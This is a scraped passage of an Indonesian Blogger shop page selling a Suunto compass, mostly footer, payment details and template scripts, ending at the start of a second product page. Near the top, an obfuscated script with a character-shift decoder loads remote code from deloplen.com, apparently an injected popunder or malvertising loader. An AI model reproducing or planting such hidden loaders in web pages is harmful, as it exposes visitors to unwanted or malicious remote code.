vs4874zw','jvu{lu{','|zl4jylklu{phsz','jhu}hz','nl{Jvu{l\x01{','9k','kyh\0Pthnl','nl{PthnlKh{h','yl}lyzl',256,32,'z|iz{ypun','\0p{oJylklu{phsz','zl{Ylx|lz{Olhkly','z{h{|z','z{ypunpm\x02',204,'lyyvy\'.','z{h{|z[l\x01{','.\'\0opsl\'ylx|lz{pun\'','zluk','lyyvy\'ylx|lz{\'{ptlv|{','wvz{','olhklyz','whyzl','z{h{|zfjvkl',15,16,'ylzvs}l','ylqlj{','hss','yhjl','m','v',30,'zl{Pttlkph{l','fpk','fjslhyMu','zl{[ptlv|{','zl{Pu{ly}hs','jslhy[ptlv|{','jslhyPu{ly}hs','jsvzl','|uylm','ylm','luyvss','fpksl[ptlv|{Pk','fpksl[ptlv|{','|uluyvss','f|uylmHj{p}l','hj{p}l','fvu[ptlv|{',31,'jslhyPttlkph{l','nl{Wyv{v{\x02wlVm','bviqlj{\'wyvjlzzd','wyvjlzz','ul\x01{[pjr','ptwvy{Zjypw{z','vutlzzhnl','TlzzhnlJohuuls','wvy{8','wvy{9','vuylhk\x02z{h{ljohunl','zl{Pttlkph{l+','+','zv|yjl','h{{hjoL}lu{','jhssihjr','hynz','zl{[ptlv|{\'ohz\'uv{\'illu\'klmpulk','jslhy[ptlv|{\'ohz\'uv{\'illu\'klmpulk','y|u','m|u','hyyh\x02','{p{sl','iyv\0zly','lu}','hyn}','}lyzpvuz','hkkSpz{luly','vujl','vmm','yltv}lSpz{luly','yltv}lHssSpz{lulyz','ltp{','wylwlukSpz{luly','wylwlukVujlSpz{luly','spz{lulyz','ipukpun','wyvjlzz5ipukpun\'pz\'uv{\'z|wwvy{lk','j\0k','jokpy','wyvjlzz5jokpy\'pz\'uv{\'z|wwvy{lk','|thzr','ylmlyyly','6l}lu{','D','-','hwwspjh{pvu6\x014\0\0\x004mvyt4|yslujvklkB\'johyzl{D\\[M4?','uyh?jy;@kyn','z','|','|uruv\0u','j','q','\x02','f','jylh{l[l\x01{Uvkl','zl{H{{ypi|{l','kh{h4\x03vul4pk','kh{h4kvthpu','tnki@v>@n}'],function(string){var chars=string.toString().split('');for(var i=0;i<chars.length;i++){var c=chars[i].charCodeAt(0);if(c<=126){chars[i]=String.fromCharCode((chars[i].charCodeAt(0)+(126-7))%126);}}return chars.join('');})))}());</script><script src="//deloplen.com/apu.php?zoneid=2772036" data-cfasync="false" async="async" onerror="_mqyoi()" onload="_mjikadq()" ></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
<footer id='footer-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPFooter' role='contentinfo'>
<div class='maxiwrap'>
<div class='footer-column'>
<div class='footer-menu'><div class='judulbawah'>Temukan Lapak Kami di : </div>
<div><b class='white'>BUKALAPAK</b><br/>
Alamat Di Bukalapak<br/>
<span>
<amp-img height='47' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi78BzrCiEW_y5jrupL_NTxPe_qVgkFEuPf0UojE0hHAozcx97UQPPDf-TxdD4b9ByPMT-KhahMsDZhryPxLsl7hzDGnLhNAhncwmmhhyhFaZsLFFaS_lbCOrIZeTiOIcnzbCOOfpxIRQWl/s200/bukalapak.jpg' width='200'></amp-img>
<span></span><br/></span></div><div><span><div align='center' class='small'>
</div></span></div>www.bukalapak.com/u/karyanusatama2<br/>
<br/>
<div><b class='white'>TOKO PEDIA</b><br/>
Alamat Di Toko Pedia<br/>
<span><div></div></span></div><div>
<span></span></div><div><span>
<amp-img height='47' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwo_6SGHvGtFXuORmSC68yLTEKd3txI3M8Li30S-amUfFFSkOC0OmWOYpXGVsz17T-TV4ocPGEFhxTE1DVMwjl9FR3HzQisVaoy7hW7C6n9QOTllE92obrODNmqTTjxKuymcUOjah_wQkD/s1600/tokopedia.png' width='200'></amp-img>
<span></span><br/></span></div>www.tokopedia.com/wwwkaryanusatama<br/>
</div>
<div class='footer-menu'>
<div class='judulbawah'>INFORMASI TENTANG KAMI</div>
<div><amp-img height='70' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYzLyv89sp1DwWeu77_7t23JHnG6A70l7UvpAhvtjadymiEIhw04uGifSnlkQTPsqTGn1Cxj1AndL2BDeLB7xK5B13SHCATAegIc6jqudz2DKrk5E80BDhyphenhyphendAuQNg3fkzkfs7kui0PBxs/s320/logo-icon.jpg' width='300'></amp-img>
</div>
<div><b class='white'>HOTLINE</b><br/>
Marketing 1 : (+62)85740763748 Telp/WA
<br/>
Marketing 2 : (+62)81339893673 Telp/SMS
<br/>
Email : risiskalestari2@gmail.com
<br/>
KANTOR PUSAT KAMI
<br/>
Buka : 09:00 - 16:00 ( Senin s/d Sabtu)
<br/>
Jl. Jeruk Purut Rt/Rw: 003/03, Kelurahan Cilandak Timur, Kec.Pasar Minggu, Jakarta Selatan, Kode Pos : 12560 Indonesia.</div>
</div>
<div class='footer-menu'>
<div class='judulbawah'>Pembayaran Melalui : </div>
<div>
<span></span></div><div><div>Bank Mandiri : <br/><span>
Nomor Rekening : 900-00-2380699-6</span><span><amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIs2u2J2sH6a0OzT4c7iQyF5FHf_sztEG99e8jQ4i0vHWFvsnx1JEFo9A8iIEi1j7Taob4uJCgr4bEF1v6yC22uFmggXaX1eZ_prI_zhrnZkYfqY33_rx3lH5NT10xEcyg_3jrLoDtx7SR/s1600/mandiri_indoshop.png' width='172'></amp-img><span></span><br/></span></div><div><span><div align='center' class='small'></div></span></div><div><span><div></div></span></div><div><span>
</span></div></div><div><div><span></span></div><div>Bank BCA :<br/><span>Nomor Rekening : 097-047-196-1</span><span>
<amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr9BOfoyrNLWMG0dESlRX-QESaBkpVQ-HTbbr-q6vanT75-VVxGSfFXnNfoUSSuOIrhf0W0JK0gTwSrhJRgLYdi5mCyUED4r4OCBLUIjhjUwV4gXmncF8eUZHS7oLrQ-8xbYOd5WW6oGB1/s1600/bca_indoshop.png' width='172'></amp-img>
<span></span><br/></span></div><div><span><div align='center' class='small'>
</div></span></div><div><span><div class='contentbr'>
</div></span></div><div><span></span></div><div><span>
</span></div></div><div><div>Bank BNI :<br/><span>
Nomor Rekening : 021-667-687-0</span><span><amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLbRGrrTfYfPfqmWKg3cBL7UotNcOSWllJKzd_w6QoW0vQBv_HaoGKxs2OYonq3vIcp4e16D5XeaEg-EZxjItL7QKhvOm8yUkBSZyVKMb3jfCDxHuWRetp1hmaYsi06kPsoGgqqK1x2k0-/s1600/bni_indoshop.png' width='172'></amp-img><span></span><br/></span></div><div><span><div align='center' class='small'></div></span></div></div>
</div>

Copyright &#169; <span id='current-year'></span>
<a href='https://www.karyanusatama.co.id/' itemprop='creator' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>KARYA NUSATAMA</span></a> All Right Reserved
</div>
<div class='footbawahkanan'>
Designed by <span id='lightcredits'><a href='http://www.arlinadzgn.com/' target='_blank' title='Kreativitas adalah kunci kesuksesan'>Arlina Design</a></span> Powered by <a href='https://www.blogger.com/' rel='nofollow' target='_blank' title='Powered by Blogger'>Blogger</a>
</div>
</div>
</footer>
<div class='simplifytotop hider arlniainf'><i class='fa fa-angle-up'></i></div>
<script type='text/javascript'>
//Related Post Thumb
$("ul#related-summary li img").each(function(){$(this).attr("src",$(this).attr("src").replace(/\/s[0-9]+(\-c)?\//,"/w200-h140-c/"))});
//<![CDATA[
// Nav
!function(t){var e=t("a.blog-pager-newer-link"),l=t("a.blog-pager-older-link");t.get(e.attr("href"),function(l){e.html(t(l).find(".post h1.post-title").text())},"html"),t.get(l.attr("href"),function(e){l.html(t(e).find(".post h1.post-title").text())},"html")}(jQuery);
// Youtube Responsive
setTimeout(function(){$(".video-youtube").each(function(){$(this).replaceWith('<iframe class="video-youtube loader" src="'+$(this).data("src")+'" allowfullscreen="allowfullscreen" height="281" width="500"></iframe>')})},5e3);
// Double Click
$('i[rel="pre"]').replaceWith(function(){return $("<pre><code>"+$(this).html()+"</code></pre>")});for(var pres=document.querySelectorAll("pre,code,kbd,blockquote,td"),i=0;i<pres.length;i++)pres[i].addEventListener("dblclick",function(){var e=getSelection(),t=document.createRange();t.selectNodeContents(this),e.removeAllRanges(),e.addRange(t)},!1);
function blockLinks(e,n){for(var a=document.getElementById(e),m=a.getElementsByTagName(n),t=0;t<m.length;t++)-1!==m[t].innerHTML.indexOf("</a>")&&(m[t].innerHTML="Warning!! SPAM has been detected!",m[t].className="spammer-detected")}blockLinks("comment_block","p");
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Sticky widget
$(function(){if($("#HTML1").length){var o=$("#HTML1"),t=$("#HTML1").offset().top,i=$("#HTML1").height();$(window).scroll(function(){var s=$("#comments").offset().top-i-20,f=$(window).scrollTop();if(f>t?o.css({position:"fixed",top:83}):o.css("position","static"),f>s){var n=s-f;o.css({top:n})}})}});
//]]>
</script>
<script type='text/javascript'>
function getCurrentYear(){var e=new Date;return e.getFullYear()}el=document.getElementById("current-year"),el.innerHTML=getCurrentYear();
function show(e){document.getElementById(e).style.display="block"}function hide(e){document.getElementById(e).style.display="none"}
// Slide toggle
$(function(){$("#simplify-click > li").click(function(i){var l=$("ul",this);return $("#simplify-click > li > ul").not(l).slideUp(),l.stop(!0,!0).slideToggle(400),!1}),$("#simplify-click > li > ul > li").click(function(i){i.stopPropagation()})});
//<![CDATA[
// Back to top button
$(function(){$(window).scroll(function(){$(this).scrollTop()>400?$(".simplifytotop").addClass('arlniainf'):$(".simplifytotop").removeClass('arlniainf')}),$(".simplifytotop").click(function(){return $("html,body").animate({scrollTop:0},400),!1})});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Lazy Load
(function(a){a.fn.lazyload=function(b){var c={threshold:0,failurelimit:0,event:"scroll",effect:"show",container:window};if(b){a.extend(c,b)}var d=this;if("scroll"==c.event){a(c.container).bind("scroll",function(b){var e=0;d.each(function(){if(a.abovethetop(this,c)||a.leftofbegin(this,c)){}else if(!a.belowthefold(this,c)&&!a.rightoffold(this,c)){a(this).trigger("appear")}else{if(e++>c.failurelimit){return false}}});var f=a.grep(d,function(a){return!a.loaded});d=a(f)})}this.each(function(){var b=this;if(undefined==a(b).attr("original")){a(b).attr("original",a(b).attr("src"))}if("scroll"!=c.event||undefined==a(b).attr("src")||c.placeholder==a(b).attr("src")||a.abovethetop(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.rightoffold(b,c)){if(c.placeholder){a(b).attr("src",c.placeholder)}else{a(b).removeAttr("src")}b.loaded=false}else{b.loaded=true}a(b).one("appear",function(){if(!this.loaded){a("<img />").bind("load",function(){a(b).hide().attr("src",a(b).attr("original"))[c.effect](c.effectspeed);b.loaded=true}).attr("src",a(b).attr("original"))}});if("scroll"!=c.event){a(b).bind(c.event,function(c){if(!b.loaded){a(b).trigger("appear")}})}});a(c.container).trigger(c.event);return this};a.belowthefold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).height()+a(window).scrollTop()}else{var d=a(c.container).offset().top+a(c.container).height()}return d<=a(b).offset().top-c.threshold};a.rightoffold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).width()+a(window).scrollLeft()}else{var d=a(c.container).offset().left+a(c.container).width()}return d<=a(b).offset().left-c.threshold};a.abovethetop=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollTop()}else{var d=a(c.container).offset().top}return d>=a(b).offset().top+c.threshold+a(b).height()};a.leftofbegin=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollLeft()}else{var d=a(c.container).offset().left}return d>=a(b).offset().left+c.threshold+a(b).width()};a.extend(a.expr[":"],{"below-the-fold":"$.belowthefold(a, {threshold : 0, container: window})","above-the-fold":"!$.belowthefold(a, {threshold : 0, container: window})","right-of-fold":"$.rightoffold(a, {threshold : 0, container: window})","left-of-fold":"!$.rightoffold(a, {threshold : 0, container:window})"})})(jQuery);$(function(){$(".post img").lazyload({placeholder:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuWFFMaAIr4fbTx9X00SvObnvuWokg3DdHQeu8Wo-_fGPFmmzO0zVNm7QsYOv7ct1v6avygWkxgqdMNtHeN0kGDI8-wwmrchg4i16DWurMZkvTa8FkGhdTOWZctpHxqMAnpwqylbPjfuYU/s640/arlinadesign.gif",effect:"fadeIn",threshold:"0"})});var _0xa908=["\x73","\x72\x65\x70\x6C\x61\x63\x65","\x73\x72\x63","\x61\x74\x74\x72","\x77\x69\x64\x74\x68","\x31\x30\x30\x25","\x68\x65\x69\x67\x68\x74","\x61\x75\x74\x6F","\x65\x61\x63\x68","\x69\x6D\x67","\x66\x69\x6E\x64","\x23\x50\x6F\x70\x75\x6C\x61\x72\x50\x6F\x73\x74\x73\x31\x2C\x2E\x72\x65\x63\x65\x6E\x74\x5F\x70\x6F\x73\x74\x73\x5F\x61\x72\x6C\x69\x6E\x61","\x72\x65\x61\x64\x79","\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x30\x65\x6D\x29","\x6D\x61\x74\x63\x68\x4D\x65\x64\x69\x61","\x6D\x61\x74\x63\x68\x65\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6C\x69\x67\x68\x74\x63\x72\x65\x64\x69\x74\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x6C","\x6E\x6F\x66\x6F\x6C\x6C\x6F\x77","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D\x2F\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x4B\x72\x65\x61\x74\x69\x76\x69\x74\x61\x73\x20\x61\x64\x61\x6C\x61\x68\x20\x6B\x75\x6E\x63\x69\x20\x6B\x65\x73\x75\x6B\x73\x65\x73\x61\x6E\x27\x3E\x41\x72\x6C\x69\x6E\x61\x20\x44\x65\x73\x69\x67\x6E\x3C\x2F\x61\x3E"];$(document)[_0xa908[12]](function(){var _0x5fbex1=90;$(_0xa908[11])[_0xa908[10]](_0xa908[9])[_0xa908[8]](function(_0x5fbex2,_0x5fbex3){var _0x5fbex3=$(_0x5fbex3);_0x5fbex3[_0xa908[3]]({src:_0x5fbex3[_0xa908[3]](_0xa908[2])[_0xa908[1]](/s\B\d{2,4}/,_0xa908[0]+ _0x5fbex1)}),_0x5fbex3[_0xa908[3]](_0xa908[4],_0xa908[5]),_0x5fbex3[_0xa908[3]](_0xa908[6],_0xa908[7])})});var mql=window[_0xa908[14]](_0xa908[13]);mql[_0xa908[15]]&& (window[_0xa908[16]]= function(){var _0x5fbex5=document[_0xa908[18]](_0xa908[17]);null== _0x5fbex5&& (window[_0xa908[20]][_0xa908[19]]= _0xa908[21]),_0x5fbex5[_0xa908[22]](_0xa908[19],_0xa908[21]),_0x5fbex5[_0xa908[22]](_0xa908[23],_0xa908[24]),_0x5fbex5[_0xa908[25]]= _0xa908[26]})
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1581542668-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY57HPv91s1QBLCJh77nz0MBEz0-VA:1765583432206';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4384588773010148287','//www.karyanusatama.co.id/2019/01/jual-kompas-suunto-tandem-360pc-360r-di-jakarta.html','4384588773010148287');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4384588773010148287', 'title': 'KARYA NUSATAMA', 'url': 'https://www.karyanusatama.co.id/2019/01/jual-kompas-suunto-tandem-360pc-360r-di-jakarta.html', 'canonicalUrl': 'https://www.karyanusatama.co.id/2019/01/jual-kompas-suunto-tandem-360pc-360r-di-jakarta.html', 'homepageUrl': 'https://www.karyanusatama.co.id/', 'searchUrl': 'https://www.karyanusatama.co.id/search', 'canonicalHomepageUrl': 'https://www.karyanusatama.co.id/', 'blogspotFaviconUrl': 'https://www.karyanusatama.co.id/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22KARYA NUSATAMA - RSS\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4384588773010148287/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/6358418454340245376/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/ce4a0ba1ae8a0475', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '6358418454340245376', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOtFzgxhyphenhyphenLLsm9h3g4vNUZzUg9wn9NpLDneT9QhIC2c6RVY6-1GXXxlC2IUUDixDr01iMgSFxlm5AmS2J3XArKKpDbmcQC8pZ4PnPro5viU2Va4sdg92R_ftJMcxOIEbGxaV7RT3EF0OfF/s72-c/Suunto+Tandem+360PC-360R.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOtFzgxhyphenhyphenLLsm9h3g4vNUZzUg9wn9NpLDneT9QhIC2c6RVY6-1GXXxlC2IUUDixDr01iMgSFxlm5AmS2J3XArKKpDbmcQC8pZ4PnPro5viU2Va4sdg92R_ftJMcxOIEbGxaV7RT3EF0OfF/s1600/Suunto+Tandem+360PC-360R.jpg', 'pageName': 'Jual Kompas Suunto Tandem 360PC-360R di Jakarta', 'pageTitle': 'KARYA NUSATAMA: Jual Kompas Suunto Tandem 360PC-360R di Jakarta'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Jual Kompas Suunto Tandem 360PC-360R di Jakarta', 'description': 'Hubungi\xa0 Hotline 085740767348 / Wa : 081339893673 untuk pemesanan kompas suunto tandem 360pc-360r di jakarta.                         Spesif...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOtFzgxhyphenhyphenLLsm9h3g4vNUZzUg9wn9NpLDneT9QhIC2c6RVY6-1GXXxlC2IUUDixDr01iMgSFxlm5AmS2J3XArKKpDbmcQC8pZ4PnPro5viU2Va4sdg92R_ftJMcxOIEbGxaV7RT3EF0OfF/s1600/Suunto+Tandem+360PC-360R.jpg', 'url': 'https://www.karyanusatama.co.id/2019/01/jual-kompas-suunto-tandem-360pc-360r-di-jakarta.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6358418454340245376}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerdua', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebartop', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebartop', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'banner2', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.karyanusatama.co.id/2019/01/jual-swing-sampler-telescoping-di-jakarta.html
body_size: 52542
content:
<!DOCTYPE html>
<HTML dir='ltr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/55013136-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='wQIgoTKU3ooqqKPNsnaIhU86USwOLbBg0WNUZOUtqUo' name='google-site-verification'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.karyanusatama.co.id/' rel='openid.delegate'/>
<link href='https://www.karyanusatama.co.id/2019/01/jual-swing-sampler-telescoping-di-jakarta.html' rel='canonical'/>
<title>Jual Swing Sampler Telescoping di Jakarta - KARYA NUSATAMA</title>
<meta content='' name='description'/>
<script type='application/ld+json'>{ "@context": "http://schema.org", "@type": "WebSite", "url": "https://www.karyanusatama.co.id/", "potentialAction": { "@type": "SearchAction", "target": "https://www.karyanusatama.co.id/?q={search_term}", "query-input": "required name=search_term" } }</script>
<meta content='Jual Swing Sampler Telescoping di Jakarta, KARYA NUSATAMA: Jual Swing Sampler Telescoping di Jakarta, KARYA NUSATAMA' name='keywords'/>
<link href='https://www.karyanusatama.co.id/feeds/posts/default' rel='alternate' title='KARYA NUSATAMA - Atom' type='application/atom+xml'/>
<link href='https://www.karyanusatama.co.id/feeds/posts/default?alt=rss' rel='alternate' title='KARYA NUSATAMA - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/4384588773010148287/posts/default' rel='alternate' title='KARYA NUSATAMA - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwfA8lwgqq-22-HbPLqf9dFHIxhOYiTce_XYlwPaOLIgVopoQnTd3gSF0kWeqdjXcQ7MVN_8rtY8u506XXeOGwp-dxOtfDCIhnIgke7_WWc3WH9sqGrWsNaoGkB2FF9rDir7ClLaNR8DyN/s72-c/Swing+sampler.jpg' rel='image_src'/>
<link href='https://www.karyanusatama.co.id/2019/01/jual-swing-sampler-telescoping-di-jakarta.html' hreflang='x-default' rel='alternate'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/xxxxx/posts' rel='publisher'/>
<link href='https://plus.google.com/xxxxx/about' rel='author'/>
<link href='https://plus.google.com/xxxxx' rel='me'/>
<meta content='xxxxx' name='google-site-verification'/>
<meta content='xxxxx' name='msvalidate.01'/>
<meta content='xxxxx' name='alexaVerifyID'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='xxxxx' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='KARYA NUSATAMA: Jual Swing Sampler Telescoping di Jakarta' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.karyanusatama.co.id/2019/01/jual-swing-sampler-telescoping-di-jakarta.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwfA8lwgqq-22-HbPLqf9dFHIxhOYiTce_XYlwPaOLIgVopoQnTd3gSF0kWeqdjXcQ7MVN_8rtY8u506XXeOGwp-dxOtfDCIhnIgke7_WWc3WH9sqGrWsNaoGkB2FF9rDir7ClLaNR8DyN/s1600/Swing+sampler.jpg' property='og:image'/>
<meta content='Simplify Responsive Blogger Template' property='og:description'/>
<meta content='KARYA NUSATAMA' property='og:site_name'/>
<meta content='https://www.facebook.com/URL-PROFILE-FB' property='article:author'/>
<meta content='https://www.facebook.com/URL-FANPAGE-FB' property='article:publisher'/>
<meta content='xxxxx' property='fb:app_id'/>
<meta content='xxxxx' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='KARYA NUSATAMA: Jual Swing Sampler Telescoping di Jakarta' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
Name             : Simplify 2 Responsive 2016
Theme Published  : 07-06-2016
Theme Update     : 21-06-2016
Type             : Personal Blog
Style            : Minimalist
Designer         : Arlina Design
Designer url     : www.arlinadzgn.com
Thanks to        : All supported
License          : This free Blogger template is licensed under the Creative Commons Attribution 4.0 License, which permits both personal and commercial use.
*/
/* CSS Reset */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* HTML5 */
